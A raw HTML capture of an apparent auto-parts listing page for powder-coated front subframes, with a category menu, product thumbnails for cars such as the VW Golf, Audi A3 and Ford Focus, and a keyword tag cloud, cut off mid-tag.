

--- FILE ---
content_type: text/html
request_url: https://newfrontsubframe.com/finish/powder-coated.htm
body_size: 4925
content:


<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<!doctype html>  

	
			
 
	<html>		
	

		<head> 		
  
 

	 <title> Finish > Powder Coated</title>
	 	

	
	 	<meta  http-equiv="content-type"  content="text/html; charset=UTF-8">	


 
	
 
 <meta name="viewport" content="width=device-width, initial-scale=1">	
       
	
	<link  rel="stylesheet" type="text/css"   href="https://newfrontsubframe.com/poki.css">  
	   

 <link  href="https://newfrontsubframe.com/kebimofinu.css"  type="text/css"   rel="stylesheet">
 	
		 

		 <script src="https://code.jquery.com/jquery-latest.min.js"	type="text/javascript"></script>	
		 		 <script src="https://newfrontsubframe.com/zaxaju.js" type="text/javascript">
  
</script>
 
		 	<script  src="https://newfrontsubframe.com/zuta.js"  type="text/javascript">  </script> 


	  		

 <script  async	src="https://newfrontsubframe.com/vetikide.js" type="text/javascript"> 
</script>	

 
			 <script async type="text/javascript" src="https://newfrontsubframe.com/jikopa.js">  	
</script> 	
	
	

	  <script type="text/javascript"> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   
	</script>   
	
	

  <script   type="text/javascript"	src="//static.addtoany.com/menu/page.js"  async>
  	
</script>	
   	
	  
 <script  async	type="text/javascript" src="//static.addtoany.com/menu/page.js">
 


	 	</script>
	 
	 <script  src="//static.addtoany.com/menu/page.js" type="text/javascript" async>  

 </script>	

  
	
</head>
   
 
  	


  
<body data-id="-1">
 




	
 <div  style="left:0px; top:150px;" class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 
	
		  <a  class="a2a_button_facebook">
</a>		 		
		 
<a class="a2a_button_twitter"> 

</a> 
			<a class="a2a_button_google_plus">
</a>	 	
		 
<a class="a2a_button_pinterest">
 	  
</a> 
	
		<a  class="a2a_button_email">  </a>




	

</div>	


	 <div id="gajah">
   	 
		
 	  <div id="samofubame"> 
	 	   
				 	
 <a href="https://newfrontsubframe.com/">
	<img  src="https://newfrontsubframe.com/new-front-subframe.gif" alt="New Front Subframe">


</a>
 	 
   

			
<div id='syceq' class='align-center'>
<ul>
<li class='has-sub'><a href='https://newfrontsubframe.com/'><span>New Front Subframe</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'><span>Recent items</span></a></li>
	<li><a href='https://newfrontsubframe.com/most-viewed-items-new-front-subframe.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-videos-new-front-subframe.htm'><span>Recent videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/brand/a-premium.htm'><span>A-premium (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/after-market-part.htm'><span>After Market Part (37)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket.htm'><span>Aftermarket (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-parts.htm'><span>Aftermarket Parts (41)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-products.htm'><span>Aftermarket Products (148)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/amcp.htm'><span>Amcp (52)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/d2p.htm'><span>D2p (80)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/energized-customs.htm'><span>Energized Customs (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/eu-auto-parts-ltd.htm'><span>Eu Auto Parts Ltd (39)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/gearzaar.htm'><span>Gearzaar (293)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/klokkerholm.htm'><span>Klokkerholm (45)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/lcp.htm'><span>Lcp (28)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/motofy.htm'><span>Motofy (83)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/nty.htm'><span>Nty (68)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/oe-quality.htm'><span>Oe Quality (61)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/powerflex.htm'><span>Powerflex (65)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/prasco.htm'><span>Prasco (59)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/rtg-automotive.htm'><span>Rtg Automotive (33)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/spoon.htm'><span>Spoon (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/ultra-racing.htm'><span>Ultra Racing (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (2298)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/features/'><span>Features</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/features/100-precise-fitment.htm'><span>100% Precise Fitment (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/adjustable-seat.htm'><span>Adjustable Seat (14)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt On (43)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt-on (307)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/durable.htm'><span>Durable (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/easy-installation.htm'><span>Easy Installation (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/easy-to-replace.htm'><span>Easy To Replace (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/metal.htm'><span>Metal (17)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/stainless-steel.htm'><span>Stainless Steel (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/straight-fit.htm'><span>Straight Fit (7)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3190)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/finish/'><span>Finish</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/finish/painted.htm'><span>Painted (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/polished.htm'><span>Polished (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/polished-nickel.htm'><span>Polished Nickel (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/powder-coated.htm'><span>Powder Coated (43)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/see-images.htm'><span>See Images (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/stainless-steel.htm'><span>Stainless Steel (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3536)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/material/'><span>Material</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/material/6061-aluminum-alloy.htm'><span>6061 Aluminum Alloy (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/aluminium.htm'><span>Aluminium (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/beta-cloth.htm'><span>Beta Cloth (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/iron.htm'><span>Iron (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/metal.htm'><span>Metal (186)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/mild-steel.htm'><span>Mild Steel (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/plastic.htm'><span>Plastic (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/polyurethane.htm'><span>Polyurethane (13)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/solid-steel.htm'><span>Solid Steel (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/stainless-steel.htm'><span>Stainless Steel (22)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/steel.htm'><span>Steel (59)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3284)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/seller-warranty/'><span>Seller Warranty</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/seller-warranty/1-year.htm'><span>1 Year (36)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-year.htm'><span>10 Year (21)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-years.htm'><span>10 Years (18)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/2-years.htm'><span>2 Years (38)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/5-years.htm'><span>5 Years (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/lifetime.htm'><span>Lifetime (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3469)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/type/'><span>Type</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/type/axle-subframe.htm'><span>Axle Subframe (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/bearing-bushing.htm'><span>Bearing / Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/chassis.htm'><span>Chassis (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm.htm'><span>Control Arm (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm-bushing.htm'><span>Control Arm Bushing (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/crossmember.htm'><span>Crossmember (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/engine-cradle.htm'><span>Engine Cradle (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/frame-rail.htm'><span>Frame Rail (47)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/front-subframe.htm'><span>Front Subframe (122)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/impact-bar-mount.htm'><span>Impact Bar - Mount (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/mount.htm'><span>Mount (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe.htm'><span>Subframe (1669)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bush.htm'><span>Subframe Bush (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bushing.htm'><span>Subframe Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-crossmember.htm'><span>Subframe Crossmember (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-kit.htm'><span>Subframe Kit (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-mount-kit.htm'><span>Subframe Mount Kit (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-rods-bar.htm'><span>Subframe Rods Bar (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension.htm'><span>Suspension (10)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension-bushing.htm'><span>Suspension Bushing (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (1617)</a></li>
</ul>
</li>

</ul>
</div>

		
  </div> 

	 	

		
<div id="nuvanaj">	 

 
			 <div  id="taneqe">
				 <div id="mykopisa">
   
</div>

				<h1>Finish > Powder Coated (1/2)</h1>
<ul>
<li><a href="https://newfrontsubframe.com/front-subframe-for-audi-a3-8l-corrosion-protection-is-recommended-19962003-2.htm" title="Front Subframe For Audi A3 8l Corrosion Protection Is Recommended 19962003"><img src="https://newfrontsubframe.com/pictures/Front-Subframe-For-AUDI-A3-8L-Corrosion-Protection-is-Recommended-19962003-01-gf.jpg" alt="Front Subframe For Audi A3 8l Corrosion Protection Is Recommended 19962003"/></a></li>
<li><a href="https://newfrontsubframe.com/fits-vw-golf-mk4-front-subframe-corrosion-protection-is-recommended-1998-2004-5.htm" title="Fits Vw Golf Mk4 Front Subframe Corrosion Protection Is Recommended 1998 2004"><img src="https://newfrontsubframe.com/pictures/Fits-VW-Golf-MK4-Front-Subframe-Corrosion-Protection-is-Recommended-1998-2004-01-miy.jpg" alt="Fits Vw Golf Mk4 Front Subframe Corrosion Protection Is Recommended 1998 2004"/></a></li>
<li><a href="https://newfrontsubframe.com/front-subframe-for-vw-bora-corrosion-protection-is-recommended-1999-2006-2.htm" title="Front Subframe For Vw Bora Corrosion Protection Is Recommended 1999 2006"><img src="https://newfrontsubframe.com/pictures/Front-Subframe-For-VW-Bora-Corrosion-Protection-is-Recommended-1999-2006-01-hqn.jpg" alt="Front Subframe For Vw Bora Corrosion Protection Is Recommended 1999 2006"/></a></li>
<li><a href="https://newfrontsubframe.com/fits-vw-golf-mk4-front-subframe-corrosion-protection-is-recommended-1998-2004-4.htm" title="Fits Vw Golf Mk4 Front Subframe Corrosion Protection Is Recommended 1998 2004"><img src="https://newfrontsubframe.com/pictures/Fits-VW-Golf-MK4-Front-Subframe-Corrosion-Protection-is-Recommended-1998-2004-01-covk.jpg" alt="Fits Vw Golf Mk4 Front Subframe Corrosion Protection Is Recommended 1998 2004"/></a></li>
<li><a href="https://newfrontsubframe.com/front-subframe-for-vw-beetle-corrosion-protection-is-recommended-1999-2006.htm" title="Front Subframe For Vw Beetle Corrosion Protection Is Recommended 1999 2006"><img src="https://newfrontsubframe.com/pictures/Front-Subframe-For-VW-Beetle-Corrosion-Protection-is-Recommended-1999-2006-01-wovl.jpg" alt="Front Subframe For Vw Beetle Corrosion Protection Is Recommended 1999 2006"/></a></li>
<li><a href="https://newfrontsubframe.com/vw-golf-mk-iv-1997-2005-front-subframe-corrosion-protection-recommended.htm" title="Vw Golf Mk Iv 1997-2005 Front Subframe Corrosion Protection Recommended"><img src="https://newfrontsubframe.com/pictures/VW-GOLF-MK-IV-1997-2005-Front-Subframe-Corrosion-Protection-Recommended-01-wh.jpg" alt="Vw Golf Mk Iv 1997-2005 Front Subframe Corrosion Protection Recommended"/></a></li>
<li><a href="https://newfrontsubframe.com/fiat-punto-front-subframe-corrosion-protection-recommended-2006.htm" title="Fiat Punto Front Subframe (corrosion Protection Recommended) 2006"><img src="https://newfrontsubframe.com/pictures/Fiat-Punto-Front-Subframe-Corrosion-Protection-Recommended-2006-01-dsf.jpg" alt="Fiat Punto Front Subframe (corrosion Protection Recommended) 2006"/></a></li>
<li><a href="https://newfrontsubframe.com/fits-fiat-grande-punto-front-subframe-corrosion-protection-recommended-0610.htm" title="Fits Fiat Grande Punto Front Subframe (corrosion Protection Recommended) 0610"><img src="https://newfrontsubframe.com/pictures/Fits-Fiat-Grande-Punto-Front-Subframe-Corrosion-Protection-Recommended-0610-01-rzg.jpg" alt="Fits Fiat Grande Punto Front Subframe (corrosion Protection Recommended) 0610"/></a></li>
<li><a href="https://newfrontsubframe.com/front-subframe-for-vw-bora-corrosion-protection-is-recommended-1999-2006.htm" title="Front Subframe For Vw Bora Corrosion Protection Is Recommended 1999 2006"><img src="https://newfrontsubframe.com/pictures/Front-Subframe-For-VW-Bora-Corrosion-Protection-is-Recommended-1999-2006-01-hevv.jpg" alt="Front Subframe For Vw Bora Corrosion Protection Is Recommended 1999 2006"/></a></li>
<li><a href="https://newfrontsubframe.com/front-subframe-for-audi-a3-8l-corrosion-protection-is-recommended-19962003.htm" title="Front Subframe For Audi A3 8l Corrosion Protection Is Recommended 19962003"><img src="https://newfrontsubframe.com/pictures/Front-Subframe-For-AUDI-A3-8L-Corrosion-Protection-is-Recommended-19962003-01-un.jpg" alt="Front Subframe For Audi A3 8l Corrosion Protection Is Recommended 19962003"/></a></li>
<li><a href="https://newfrontsubframe.com/audi-a3-8l-front-subframe-1996-2003-2.htm" title="Audi A3 8l Front Subframe 1996 2003"><img src="https://newfrontsubframe.com/pictures/Audi-A3-8L-Front-Subframe-1996-2003-01-kj.jpg" alt="Audi A3 8l Front Subframe 1996 2003"/></a></li>
<li><a href="https://newfrontsubframe.com/fits-vw-golf-mk4-front-subframe-corrosion-protection-is-recommended-1998-2004-3.htm" title="Fits Vw Golf Mk4 Front Subframe Corrosion Protection Is Recommended 1998 2004"><img src="https://newfrontsubframe.com/pictures/Fits-VW-Golf-MK4-Front-Subframe-Corrosion-Protection-is-Recommended-1998-2004-01-vka.jpg" alt="Fits Vw Golf Mk4 Front Subframe Corrosion Protection Is Recommended 1998 2004"/></a></li>
<li><a href="https://newfrontsubframe.com/fits-vw-golf-mk4-front-subframe-corrosion-protection-is-recommended-1998-2004-2.htm" title="Fits Vw Golf Mk4 Front Subframe Corrosion Protection Is Recommended 1998 2004"><img src="https://newfrontsubframe.com/pictures/Fits-VW-Golf-MK4-Front-Subframe-Corrosion-Protection-is-Recommended-1998-2004-01-yitz.jpg" alt="Fits Vw Golf Mk4 Front Subframe Corrosion Protection Is Recommended 1998 2004"/></a></li>
<li><a href="https://newfrontsubframe.com/seat-leon-front-subframe-1999-2005.htm" title="Seat Leon Front Subframe 1999 2005"><img src="https://newfrontsubframe.com/pictures/Seat-Leon-Front-Subframe-1999-2005-01-xngq.jpg" alt="Seat Leon Front Subframe 1999 2005"/></a></li>
<li><a href="https://newfrontsubframe.com/mk4-volkswagen-golf-front-subframe-1998-2004-including-estate-models.htm" title="Mk4 Volkswagen Golf Front Subframe 1998 2004 Including Estate Models"><img src="https://newfrontsubframe.com/pictures/MK4-Volkswagen-Golf-Front-Subframe-1998-2004-Including-Estate-Models-01-muc.jpg" alt="Mk4 Volkswagen Golf Front Subframe 1998 2004 Including Estate Models"/></a></li>
<li><a href="https://newfrontsubframe.com/for-vauxhall-zafira-1999-2005-front-subframe.htm" title="For Vauxhall Zafira 1999-2005 Front Subframe"><img src="https://newfrontsubframe.com/pictures/For-Vauxhall-Zafira-1999-2005-Front-Subframe-01-vbl.jpg" alt="For Vauxhall Zafira 1999-2005 Front Subframe"/></a></li>
<li><a href="https://newfrontsubframe.com/fits-vw-golf-mk4-front-subframe-corrosion-protection-is-recommended-1998-2004.htm" title="Fits Vw Golf Mk4 Front Subframe Corrosion Protection Is Recommended 1998 2004"><img src="https://newfrontsubframe.com/pictures/Fits-VW-Golf-MK4-Front-Subframe-Corrosion-Protection-is-Recommended-1998-2004-01-nc.jpg" alt="Fits Vw Golf Mk4 Front Subframe Corrosion Protection Is Recommended 1998 2004"/></a></li>
<li><a href="https://newfrontsubframe.com/vw-golf-mk4-front-subframe-1998-2004-2.htm" title="Vw Golf Mk4 Front Subframe 1998 2004"><img src="https://newfrontsubframe.com/pictures/VW-GOLF-MK4-Front-Subframe-1998-2004-01-nu.jpg" alt="Vw Golf Mk4 Front Subframe 1998 2004"/></a></li>
<li><a href="https://newfrontsubframe.com/volkswagen-bora-front-subframe-1998-2005.htm" title="Volkswagen Bora Front Subframe 1998 2005"><img src="https://newfrontsubframe.com/pictures/Volkswagen-Bora-Front-Subframe-1998-2005-01-fdy.jpg" alt="Volkswagen Bora Front Subframe 1998 2005"/></a></li>
<li><a href="https://newfrontsubframe.com/vw-golf-mk4-front-subframe-1998-2004.htm" title="Vw Golf Mk4 Front Subframe 1998 2004"><img src="https://newfrontsubframe.com/pictures/VW-GOLF-MK4-Front-Subframe-1998-2004-01-ibjb.jpg" alt="Vw Golf Mk4 Front Subframe 1998 2004"/></a></li>
<li><a href="https://newfrontsubframe.com/audi-a3-8l-front-subframe-1996-2003.htm" title="Audi A3 8l Front Subframe 1996 2003"><img src="https://newfrontsubframe.com/pictures/Audi-A3-8L-Front-Subframe-1996-2003-01-pgd.jpg" alt="Audi A3 8l Front Subframe 1996 2003"/></a></li>
<li><a href="https://newfrontsubframe.com/ford-c-max-mpv-front-subframe-corrosion-protection-recommended-2003-2010.htm" title="Ford C-max Mpv Front Subframe (corrosion Protection Recommended) 2003-2010"><img src="https://newfrontsubframe.com/pictures/FORD-C-MAX-MPV-Front-Subframe-Corrosion-Protection-Recommended-2003-2010-01-dx.jpg" alt="Ford C-max Mpv Front Subframe (corrosion Protection Recommended) 2003-2010"/></a></li>
<li><a href="https://newfrontsubframe.com/for-ford-focus-front-subframe-crossmember-engine-support-2005-2008-2.htm" title="For Ford Focus Front Subframe Crossmember Engine Support 2005-2008"><img src="https://newfrontsubframe.com/pictures/For-Ford-Focus-Front-Subframe-Crossmember-Engine-Support-2005-2008-01-kwl.jpg" alt="For Ford Focus Front Subframe Crossmember Engine Support 2005-2008"/></a></li>
<li><a href="https://newfrontsubframe.com/ford-mondeo-front-subframe-corrosion-protection-recommended-2000-2003-5.htm" title="Ford Mondeo Front Subframe (corrosion Protection Recommended) 2000-2003"><img src="https://newfrontsubframe.com/pictures/Ford-Mondeo-Front-Subframe-Corrosion-Protection-Recommended-2000-2003-01-alkr.jpg" alt="Ford Mondeo Front Subframe (corrosion Protection Recommended) 2000-2003"/></a></li>
<li><a href="https://newfrontsubframe.com/fits-ford-focus-front-subframe-corrosion-protection-recommended-2005-2008-3.htm" title="Fits Ford Focus Front Subframe Corrosion Protection Recommended 2005-2008"><img src="https://newfrontsubframe.com/pictures/Fits-Ford-Focus-Front-Subframe-Corrosion-Protection-Recommended-2005-2008-01-ab.jpg" alt="Fits Ford Focus Front Subframe Corrosion Protection Recommended 2005-2008"/></a></li>
<li><a href="https://newfrontsubframe.com/ford-focus-front-subframe-corrosion-protection-recommended-1998-2005-2.htm" title="Ford Focus Front Subframe (corrosion Protection Recommended) 1998-2005"><img src="https://newfrontsubframe.com/pictures/Ford-Focus-Front-Subframe-Corrosion-Protection-Recommended-1998-2005-01-qt.jpg" alt="Ford Focus Front Subframe (corrosion Protection Recommended) 1998-2005"/></a></li>
<li><a href="https://newfrontsubframe.com/audi-a3-front-subframe-corrosion-protection-recommended.htm" title="Audi A3 Front Subframe (corrosion Protection Recommended)"><img src="https://newfrontsubframe.com/pictures/AUDI-A3-Front-Subframe-Corrosion-Protection-Recommended-01-dlak.jpg" alt="Audi A3 Front Subframe (corrosion Protection Recommended)"/></a></li>
<li><a href="https://newfrontsubframe.com/ford-mondeo-front-subframe-corrosion-protection-recommended-2000-2003-4.htm" title="Ford Mondeo Front Subframe Corrosion Protection Recommended 2000-2003"><img src="https://newfrontsubframe.com/pictures/Ford-Mondeo-Front-Subframe-Corrosion-Protection-Recommended-2000-2003-01-qxj.jpg" alt="Ford Mondeo Front Subframe Corrosion Protection Recommended 2000-2003"/></a></li>
<li><a href="https://newfrontsubframe.com/fits-ford-c-max-front-subframe-corrosion-protection-recommended-2007-2010-2.htm" title="Fits Ford C-max Front Subframe (corrosion Protection Recommended) 2007-2010"><img src="https://newfrontsubframe.com/pictures/Fits-Ford-C-Max-Front-Subframe-Corrosion-Protection-Recommended-2007-2010-01-be.jpg" alt="Fits Ford C-max Front Subframe (corrosion Protection Recommended) 2007-2010"/></a></li>
<li><a href="https://newfrontsubframe.com/fits-fiat-punto-front-subframe-corrosion-protection-recommended-2012.htm" title="Fits Fiat Punto Front Subframe (corrosion Protection Recommended) 2012"><img src="https://newfrontsubframe.com/pictures/Fits-Fiat-Punto-Front-Subframe-Corrosion-Protection-Recommended-2012-01-hhpn.jpg" alt="Fits Fiat Punto Front Subframe (corrosion Protection Recommended) 2012"/></a></li>
<li><a href="https://newfrontsubframe.com/for-ford-focus-front-subframe-crossmember-engine-support-2005-2008.htm" title="For Ford Focus Front Subframe Crossmember Engine Support 2005-2008"><img src="https://newfrontsubframe.com/pictures/For-Ford-Focus-Front-Subframe-Crossmember-Engine-Support-2005-2008-01-tlw.jpg" alt="For Ford Focus Front Subframe Crossmember Engine Support 2005-2008"/></a></li>
<li><a href="https://newfrontsubframe.com/ford-mondeo-front-subframe-corrosion-protection-recommended-2000-2003-3.htm" title="Ford Mondeo Front Subframe Corrosion Protection Recommended 2000-2003"><img src="https://newfrontsubframe.com/pictures/Ford-Mondeo-Front-Subframe-Corrosion-Protection-Recommended-2000-2003-01-yrt.jpg" alt="Ford Mondeo Front Subframe Corrosion Protection Recommended 2000-2003"/></a></li>
</ul>
<a href="https://newfrontsubframe.com/finish/powder-coated-2.htm" id="quny"></a><a href="https://newfrontsubframe.com/finish/powder-coated-2.htm" id="zutyderix"></a>
				
				 <script  type="text/javascript"> 
 

					vytow();
				




</script> 	
		
 
				
				 	

<div   style="margin:10px auto;width:120px;"   class="a2a_kit a2a_default_style">		

					 
 <a  class="a2a_button_facebook">
   
 </a>  
					 <a	class="a2a_button_twitter">
   </a> 
					
 
<a   class="a2a_button_google_plus">  
</a>  
  
					 
<a  class="a2a_button_pinterest">
 </a> 
   	
					 
  
<a   class="a2a_button_email"> 
</a>  
				 </div>	    
					
				
			 
 </div>
	
 
			
<div   id="tuhufy">	  
 

				
				

		
	<div id="kahig">	 
					 <hr>	  
  
				 

	  </div> 


				 	<div id="lywukico">   
  
	</div>	
				
				

<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<div  id="fatuzawyho">

	
					<a style="font-family:Colonna MT;font-size:10px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/clio.htm">clio</a><a style="font-family:Univers;font-size:24px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/support.htm">support</a><a style="font-family:Old English Text MT;font-size:11px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/seat.htm">seat</a><a style="font-family:Swiss721 BlkEx BT;font-size:17px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/rear.htm">rear</a><a style="font-family:Fritzquad;font-size:21px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/toyota.htm">toyota</a><a style="font-family:Gill Sans Condensed Bold;font-size:29px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fits.htm">fits</a><a style="font-family:Haettenschweiler;font-size:27px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/carrier.htm">carrier</a><a style="font-family:Expo;font-size:16px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/genuine.htm">genuine</a><a style="font-family:Brush Script MT;font-size:12px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/petrol.htm">petrol</a><a style="font-family:Merlin;font-size:13px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fiat.htm">fiat</a><a style="font-family:Garamond;font-size:18px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/cradle.htm">cradle</a><a style="font-family:Monotype.com;font-size:25px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/renault.htm">renault</a><a style="font-family:Book Antiqua;font-size:20px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/opel.htm">opel</a><a style="font-family:Monotype.com;font-size:23px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/ford.htm">ford</a><a style="font-family:Century Gothic;font-size:32px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/axle.htm">axle</a><a style="font-family:Gill Sans Condensed Bold;font-size:26px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/nissan.htm">nissan</a><a style="font-family:Cursive Elegant;font-size:28px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/corsa.htm">corsa</a><a style="font-family:Garamond;font-size:16px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/audi.htm">audi</a><a style="font-family:Modern;font-size:31px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/vauxhall.htm">vauxhall</a><a style="font-family:OzHandicraft BT;font-size:34px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/front.htm">front</a><a style="font-family:Times;font-size:30px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/engine.htm">engine</a><a style="font-family:Bookman Old Style;font-size:18px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/adam.htm">adam</a><a style="font-family:MS-DOS CP 437;font-size:19px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/note.htm">note</a><a style="font-family:Fritzquad;font-size:17px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/aygo.htm">aygo</a><a style="font-family:Britannic Bold;font-size:35px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/subframe.htm">subframe</a><a style="font-family:Ner Berolina MT;font-size:22px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/hyundai.htm">hyundai</a><a style="font-family:Fritzquad;font-size:14px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/focus.htm">focus</a><a style="font-family:Arial MT Condensed Light;font-size:33px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/crossmember.htm">crossmember</a><a style="font-family:Aapex;font-size:19px;font-weight:bold;font-style:oblique;text-decoration:none" 